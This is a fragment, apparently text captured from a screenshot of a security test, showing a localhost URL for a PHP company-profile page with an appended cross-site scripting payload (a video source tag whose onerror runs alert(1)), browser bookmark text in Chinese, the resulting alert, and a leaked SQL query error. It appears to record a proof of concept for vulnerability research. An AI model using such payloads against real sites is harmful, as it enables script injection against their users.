 localhost/74/wap/wap-company-show.php?id=1<video><source onerror="alert(1)">
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
1
rror：Query error:select * from qs_company_profile WHERE id=1
确定